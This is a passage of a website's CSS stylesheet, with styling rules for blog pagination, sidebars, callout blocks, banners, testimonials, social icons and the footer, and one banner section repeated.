.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1rem; line-height: 1; background-color: #fefefe; color: #0a0a0a; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #cacaca; color: #000; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #0a0a0a; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #fefefe; color: #8a8a8a; font-size: 0.88889rem; font-weight: 600; padding: 0.55556rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; border: 0.05556rem solid rgba(138, 138, 138, 0.23); border-radius: 50%; width: 2.77778rem; height: 2.77778rem; display: block; text-align: center; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #0d1b33; color: #fefefe; border: 0.05556rem solid rgba(13, 27, 51, 0.23); }

.blog-pagination a.active { background-color: #0d1b33; color: #fefefe; border: 0.05556rem solid rgba(13, 27, 51, 0.23); }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; }
  .blog-pagination a { width: 4.16667rem; height: 4.16667rem; font-size: 1.66667rem; } }

.post-wrap { margin: 0 0 1.66667rem; }

.post-wrap .social-share { margin: 3.33333rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #0d1b33; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #79173c; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fefefe; }

.post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.post-image { margin: 0 0 1.66667rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.66667rem; }

.content-sub-text.blog-sidebar { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 3.88889rem; padding: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2.22222rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #8a8a8a; font-size: 0.88889rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #681434; }

.sidebar-heading { background-color: transparent; border: none; margin: 0 0 1.11111rem; padding: 0.27778rem 0; font-size: 1.22222rem; font-weight: normal; font-family: "Montserrat"; color: #79173c; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 1.94444rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.55556rem; margin-bottom: 1.11111rem; }

ul.trending-list > li .trending-image { border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(10, 10, 10, 0.05); box-shadow: 0 0 15px rgba(10, 10, 10, 0.05); }

ul.trending-list > li a { color: #79173c; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media screen and (max-width: 63.9375em) { ul.trending-list { margin-left: -0.55556rem; margin-right: -0.55556rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 5.22222rem; }
  ul.trending-list .trending-image + * { margin-left: 1.11111rem; } }

ul.blog-categories { margin: 0 0 1.11111rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.22222rem 0; border-bottom: 0.02778rem solid rgba(138, 138, 138, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

/*======================================= Callout Blocks =======================================*/
#page-id-81 .section-callout-bagley { background: #fff; }

#page-id-81 .section-callout-bagley h1, #page-id-81 .section-callout-bagley .sub-banner #sub-banner-container > *, .sub-banner #page-id-81 .section-callout-bagley #sub-banner-container > *, #page-id-81 .section-callout-bagley h2 { color: #0d1b33; }

#page-id-81 .section-callout-bagley .sub-heading { display: none; }

#page-id-81 .section-callout-bagley .row { border-color: #79173c; }

#page-id-81 .section-callout-bagley .callout-bagley { border-color: #79173c; }

#page-id-81 .section-callout-bagley .callout-bagley:hover .button-container { color: #fff; }

#page-id-81 .section-callout-bagley .callout-bagley .heading, #page-id-81 .section-callout-bagley .callout-bagley .button-container { color: #79173c; }

#page-id-81 .section-callout-bagley .callout-bagley:hover { background-color: #79173c; }

#page-id-74 .section-callout-bagley { background: #fff; }

#page-id-74 .section-callout-bagley h1, #page-id-74 .section-callout-bagley .sub-banner #sub-banner-container > *, .sub-banner #page-id-74 .section-callout-bagley #sub-banner-container > *, #page-id-74 .section-callout-bagley h2 { color: #0d1b33; }

#page-id-74 .section-callout-bagley .sub-heading { display: none; }

#page-id-74 .section-callout-bagley .row { border-color: #79173c; }

#page-id-74 .section-callout-bagley .callout-bagley { border-color: #79173c; }

#page-id-74 .section-callout-bagley .callout-bagley:hover .button-container { color: #fff; }

#page-id-74 .section-callout-bagley .callout-bagley .heading, #page-id-74 .section-callout-bagley .callout-bagley .button-container { color: #79173c; }

#page-id-74 .section-callout-bagley .callout-bagley:hover { background-color: #79173c; }

.section-callout-bagley { background: url("/images/callout-bg.png"); background-size: cover; background-color: #79173c; text-align: center; padding: 1.66667rem 0; }

@media print, screen and (min-width: 64em) { .section-callout-bagley { padding: 5.11111rem 0; } }

.section-callout-bagley h1, .section-callout-bagley .sub-banner #sub-banner-container > *, .sub-banner .section-callout-bagley #sub-banner-container > *, .section-callout-bagley h2 { color: #fff; }

.section-callout-bagley .outside-button-container { margin-top: 1.38889rem; }

.section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; }

@media print, screen and (min-width: 64em) { .section-callout-bagley .callout-blocks .row { border: 1px solid #fff; border-width: 1px 1px 0px; } }

.section-callout-bagley .callout-blocks .column, .section-callout-bagley .callout-blocks .columns { margin: 15px auto 0.83333rem; padding: 0 15px; }

.section-callout-bagley .callout-blocks a { text-decoration: none; }

@media print, screen and (min-width: 40em) { .section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-callout-bagley .callout-blocks { padding: 1.66667rem 0; }
  .section-callout-bagley .callout-blocks .column, .section-callout-bagley .callout-blocks .columns { margin: 0 auto; padding: 0; } }

.section-callout-bagley .callout-blocks .callout-bagley { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; width: 100%; height: 100%; padding: 1.66667rem 0.77778rem; background-color: rgba(0, 0, 0, 0); border: 1px solid #fff; border-radius: 0; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; cursor: pointer; }

.section-callout-bagley .callout-blocks .callout-bagley:hover { background-color: rgba(0, 0, 0, 0.4); }

.section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-content-wrapper { -webkit-box-flex: 1; -ms-flex: 1; flex: 1; }

.section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; color: #fff; font-size: 1.22222rem; font-weight: normal; }

.section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; color: #fff; font-size: 0.88889rem; font-weight: normal; }

.section-callout-bagley .callout-blocks .callout-bagley .button, .section-callout-bagley .callout-blocks .callout-bagley form input.buttons[type="submit"], form .section-callout-bagley .callout-blocks .callout-bagley input.buttons[type="submit"] { margin: 0; }

.section-callout-bagley .callout-blocks .callout-bagley .button-container { margin-top: 1.38889rem; color: #fff; font-size: 1.55556rem; font-weight: 700; }

@media print, screen and (min-width: 40em) { .section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.77778rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; font-size: 1.22222rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; font-size: 0.88889rem; } }

@media print, screen and (min-width: 64em) { .section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.77778rem; border-width: 0px 0px 1px 1px; margin: 0; }
  .section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; }
  .section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner, .enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #0a0a0a; background-image: none; background-position: 50% 0; background-repeat: no-repeat; background-size: cover; height: auto; min-height: 23.88889rem; overflow: hidden; }

.banner.full-width-banner::before, .enhanced-subpage-wrapper .enhanced-banner::before, .banner.full-width-banner::after, .enhanced-subpage-wrapper .enhanced-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after, .enhanced-subpage-wrapper .enhanced-banner::after { clear: both; }

.banner.full-width-banner br, .enhanced-subpage-wrapper .enhanced-banner br { display: none; }

.banner.full-width-banner .banner-video, .enhanced-subpage-wrapper .enhanced-banner .banner-video { width: 100vw; height: 100vh; -o-object-fit: cover; object-fit: cover; position: absolute; left: 0; right: 0; top: 0; bottom: 0; z-index: 0; }

.banner.full-width-banner > .row, .enhanced-subpage-wrapper .enhanced-banner > .row { position: relative; z-index: 5; }

.banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #fff; font-family: "Montserrat"; font-size: 1.66667rem; font-weight: normal; }

.banner.full-width-banner .banner-heading strong, .enhanced-subpage-wrapper .enhanced-banner .banner-heading strong { font-weight: 700; }

.banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-size: 0.93333rem; font-weight: normal; }

.banner.full-width-banner .buttons > *, .enhanced-subpage-wrapper .enhanced-banner .buttons > * { margin: 0 1.38889rem; padding: 0 0.11111rem; }

.banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button, .banner.full-width-banner form input.buttons[type="submit"], form .banner.full-width-banner input.buttons[type="submit"], .enhanced-subpage-wrapper .enhanced-banner form input.buttons[type="submit"], form .enhanced-subpage-wrapper .enhanced-banner input.buttons[type="submit"] { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; display: block; border-radius: 0; padding-left: 0.77778rem; padding-right: 0.77778rem; }

.banner.full-width-banner .button-first:hover, .enhanced-subpage-wrapper .enhanced-banner .button-first:hover { background-color: #fefefe; color: #79173c; }

.banner.full-width-banner .button-first:before, .enhanced-subpage-wrapper .enhanced-banner .button-first:before { content: "\e3f4"; margin-right: 8px; font-family: "Material Icons"; position: relative; top: 3px; }

.banner.full-width-banner .button-second, .enhanced-subpage-wrapper .enhanced-banner .button-second { background-color: #fefefe; color: #79173c; }

.banner.full-width-banner .button-second:hover, .enhanced-subpage-wrapper .enhanced-banner .button-second:hover { background-color: #79173c; color: #fefefe; }

.banner.full-width-banner .button-second:before, .enhanced-subpage-wrapper .enhanced-banner .button-second:before { content: "\e0b0"; margin-right: 8px; position: relative; top: 3px; font-family: "Material Icons"; background-color: #79173c; color: #fefefe; }

.banner.full-width-banner .trusted-by, .enhanced-subpage-wrapper .enhanced-banner .trusted-by { display: none; }

.banner.full-width-banner .trusted-by h4, .enhanced-subpage-wrapper .enhanced-banner .trusted-by h4 { font-size: 1rem; color: #fff; font-weight: 700; margin: 0 0 1.94444rem; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner, .enhanced-subpage-wrapper .enhanced-banner { background-image: none; min-height: 23.88889rem; }
  .banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2.77778rem; }
  .banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.55556rem; }
  .banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button, .banner.full-width-banner form input.buttons[type="submit"], form .banner.full-width-banner input.buttons[type="submit"], .enhanced-subpage-wrapper .enhanced-banner form input.buttons[type="submit"], form .enhanced-subpage-wrapper .enhanced-banner input.buttons[type="submit"] { margin: 0 0.55556rem 1.11111rem 0.55556rem; }
  .banner.full-width-banner .trusted-by, .enhanced-subpage-wrapper .enhanced-banner .trusted-by { display: block; }
  .banner.full-width-banner .trusted-by .logos, .enhanced-subpage-wrapper .enhanced-banner .trusted-by .logos { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-pack: distribute; justify-content: space-around; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 1.38889rem 0 2.22222rem; }
  .banner.full-width-banner .trusted-by .logos div, .enhanced-subpage-wrapper .enhanced-banner .trusted-by .logos div { margin: 0 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner br, .enhanced-subpage-wrapper .enhanced-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 8.88889rem 0 1.11111rem 0; }
  .banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 auto 60px; max-width: 1000px; }
  .banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button, .banner.full-width-banner form input.buttons[type="submit"], form .banner.full-width-banner input.buttons[type="submit"], .enhanced-subpage-wrapper .enhanced-banner form input.buttons[type="submit"], form .enhanced-subpage-wrapper .enhanced-banner input.buttons[type="submit"] { margin: 0 0 1.94444rem 0; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 2.22222rem 1.66667rem; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.section-testimonial:after { content: ""; position: absolute; background: rgba(0, 0, 0, 0.5); width: 100%; right: 0; top: 0; height: 100%; z-index: 0; }

.section-testimonial .heading { position: relative; z-index: 100; font-weight: 700; margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.08889rem; }

.section-testimonial .testimonial-link { position: relative; z-index: 100; padding: 0.83333rem 0 0.55556rem; display: block; max-width: 175px; border: 1px solid #fff; margin: 16px auto 0; color: #0d1b33; text-decoration: none; font-size: 0.62222rem; }

.section-testimonial .testimonial-link .rating { width: 100%; display: block; }

.section-testimonial .testimonial-link .rating span, .section-testimonial .testimonial-link .rating img { margin: 6px 2px; display: inline-block; color: #fff; }

.section-testimonial blockquote q { position: relative; z-index: 100; margin: 0 auto; padding: 0; border: none; line-height: 1.7; color: #fff; font-size: 1.22222rem; font-weight: normal; font-style: normal; }

.section-testimonial blockquote q:after, .section-testimonial blockquote q:before { display: none; }

.section-testimonial cite { position: relative; z-index: 100; margin-top: 0.77778rem; color: #fff; font-size: 0.88889rem; font-weight: 400; font-style: normal; font-family: "Montserrat"; }

.section-testimonial cite strong { display: block; font-size: 1.22222rem; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 2.22222rem 1.66667rem; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.55556rem; }
  .section-testimonial .testimonial-link { margin: 16px auto 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 5.55556rem 0; position: relative; }
  .section-testimonial:after { content: ""; position: absolute; background: rgba(13, 27, 51, 0.9); width: 60%; left: 0; top: 0; height: 100%; z-index: 0; }
  .section-testimonial .heading { margin: 0 auto 20px; max-width: 540px; }
  .section-testimonial .testimonial-link { margin: 16px auto 0; }
  .section-testimonial cite { position: relative; text-align: left; margin-top: 30px; margin-left: 30%; padding-left: 120px; }
  .section-testimonial cite:before { left: 0; content: url("/images/testimonial-guy.png"); position: absolute; }
  .section-testimonial div.thick-line { display: block; max-width: 420px; margin: 35px auto 20px; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 30px 30px 60px; background-color: #efefef; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .footer-callout-image-wrapper { margin: 1.66667rem 0 0; }

.footer-callout .footer-callout-image-wrapper iframe { width: 100% !important; }

.footer-callout .heading { margin: 1.66667rem 0 1.11111rem 0; color: #0d1b33; font-size: 1.42222rem; font-weight: bold; }

.footer-callout .message { margin: 0 0 1.11111rem 0; color: #0d1b33; font-size: 1.22222rem; font-weight: normal; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button, .footer-callout .button-container form input.buttons[type="submit"], form .footer-callout .button-container input.buttons[type="submit"] { margin: 0 0 1.66667rem; }

.footer-callout strong { font-size: 0.88889rem; display: block; margin-bottom: 8px; }

.footer-callout .phone { font-size: 1.33333rem; font-weight: 700; }

.footer-callout .phone a { text-decoration: none; color: #0d1b33; }

.footer-callout .email { font-size: 1.33333rem; }

.footer-callout .email i { color: #79173c; display: none; }

.footer-callout .button.call-button, .footer-callout form input.call-button.buttons[type="submit"], form .footer-callout input.call-button.buttons[type="submit"] { margin-top: 1.11111rem !important; }

.footer-callout .button.call-button::before, .footer-callout form input.call-button.buttons[type="submit"]::before, form .footer-callout input.call-button.buttons[type="submit"]::before { content: "\e0b0"; margin-right: 8px; position: relative; top: 3px; font-family: "Material Icons"; background-color: #79173c; color: #fefefe; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 2.22222rem 0 1.11111rem 0; font-size: 1.77778rem; }
  .footer-callout .message { margin: 0 0 1.11111rem 0; }
  .footer-callout .button-container .button, .footer-callout .button-container form input.buttons[type="submit"], form .footer-callout .button-container input.buttons[type="submit"] { margin: 0 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .footer-callout { text-align: left; padding: 5.55556rem 0; }
  .footer-callout .footer-callout-image-wrapper { margin: 0; }
  .footer-callout .footer-callout-image-wrapper iframe { width: calc(100% - 40px) !important; }
  .footer-callout .heading { margin: 0 0 0.55556rem 0; }
  .footer-callout .message { margin: 0 0 1.66667rem 0; line-height: 1.7; }
  .footer-callout .button-container .button, .footer-callout .button-container form input.buttons[type="submit"], form .footer-callout .button-container input.buttons[type="submit"] { margin: 0 0 4.44444rem 0; }
  .footer-callout .email i { display: inline-block; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fefefe; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #666666; font-size: 0.77778rem; font-weight: normal; position: relative; }

footer.page-footer .row.column, footer.page-footer .row.columns { position: relative; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; position: relative; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #cccccc; background-color: #111; border-radius: 0; border: 0; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 0; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 0.93333rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 0; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-disclaimer-links a { color: #666666; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #666666; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.77778rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-links:after { content: url("/images/safety-first-footer.png"); position: absolute; right: 0; top: 0; }
  footer.page-footer .footer-links ul { padding: 1.11111rem 2.22222rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 1.11111rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.77778rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 1.11111rem; content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner, .enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #0a0a0a; background-image: none; background-position: 50% 0; background-repeat: no-repeat; background-size: cover; height: auto; min-height: 23.88889rem; overflow: hidden; }

.banner.full-width-banner::before, .enhanced-subpage-wrapper .enhanced-banner::before, .banner.full-width-banner::after, .enhanced-subpage-wrapper .enhanced-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after, .enhanced-subpage-wrapper .enhanced-banner::after { clear: both; }

.banner.full-width-banner br, .enhanced-subpage-wrapper .enhanced-banner br { display: none; }

.banner.full-width-banner .banner-video, .enhanced-subpage-wrapper .enhanced-banner .banner-video { width: 100vw; height: 100vh; -o-object-fit: cover; object-fit: cover; position: absolute; left: 0; right: 0; top: 0; bottom: 0; z-index: 0; }

.banner.full-width-banner > .row, .enhanced-subpage-wrapper .enhanced-banner > .row { position: relative; z-index: 5; }

.banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #fff; font-family: "Montserrat"; font-size: 1.66667rem; font-weight: normal; }

.banner.full-width-banner .banner-heading strong, .enhanced-subpage-wrapper .enhanced-banner .banner-heading strong { font-weight: 700; }

.banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-size: 0.93333rem; font-weight: normal; }

.banner.full-width-banner .buttons > *, .enhanced-subpage-wrapper .enhanced-banner .buttons > * { margin: 0 1.38889rem; padding: 0 0.11111rem; }

.banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button, .banner.full-width-banner form input.buttons[type="submit"], form .banner.full-width-banner input.buttons[type="submit"], .enhanced-subpage-wrapper .enhanced-banner form input.buttons[type="submit"], form .enhanced-subpage-wrapper .enhanced-banner input.buttons[type="submit"] { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; display: block; border-radius: 0; padding-left: 0.77778rem; padding-right: 0.77778rem; }

.banner.full-width-banner .button-first:hover, .enhanced-subpage-wrapper .enhanced-banner .button-first:hover { background-color: #fefefe; color: #79173c; }

.banner.full-width-banner .button-first:before, .enhanced-subpage-wrapper .enhanced-banner .button-first:before { content: "\e3f4"; margin-right: 8px; font-family: "Material Icons"; position: relative; top: 3px; }

.banner.full-width-banner .button-second, .enhanced-subpage-wrapper .enhanced-banner .button-second { background-color: #fefefe; color: #79173c; }

.banner.full-width-banner .button-second:hover, .enhanced-subpage-wrapper .enhanced-banner .button-second:hover { background-color: #79173c; color: #fefefe; }

.banner.full-width-banner .button-second:before, .enhanced-subpage-wrapper .enhanced-banner .button-second:before { content: "\e0b0"; margin-right: 8px; position: relative; top: 3px; font-family: "Material Icons"; background-color: #79173c; color: #fefefe; }

.banner.full-width-banner .trusted-by, .enhanced-subpage-wrapper .enhanced-banner .trusted-by { display: none; }

.banner.full-width-banner .trusted-by h4, .enhanced-subpage-wrapper .enhanced-banner .trusted-by h4 { font-size: 1rem; color: #fff; font-weight: 700; margin: 0 0 1.94444rem; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner, .enhanced-subpage-wrapper .enhanced-banner { background-image: none; min-height: 23.88889rem; }
  .banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2.77778rem; }
  .banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.55556rem; }
  .banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button, .banner.full-width-banner form input.buttons[type="submit"], form .banner.full-width-banner input.buttons[type="submit"], .enhanced-subpage-wrapper .enhanced-banner form input.buttons[type="submit"], form .enhanced-subpage-wrapper .enhanced-banner input.buttons[type="submit"] { margin: 0 0.55556rem 1.11111rem 0.55556rem; }
  .banner.full-width-banner .trusted-by, .enhanced-subpage-wrapper .enhanced-banner .trusted-by { display: block; }
  .banner.full-width-banner .trusted-by .logos, .enhanced-subpage-wrapper .enhanced-banner .trusted-by .logos { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-pack: distribute; justify-content: space-around; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 1.38889rem 0 2.22222rem; }
  .banner.full-width-banner .trusted-by .logos div, .enhanced-subpage-wrapper .enhanced-banner .trusted-by .logos div { margin: 0 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner br, .enhanced-subpage-wrapper .enhanced-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 8.88889rem 0 1.11111rem 0; }
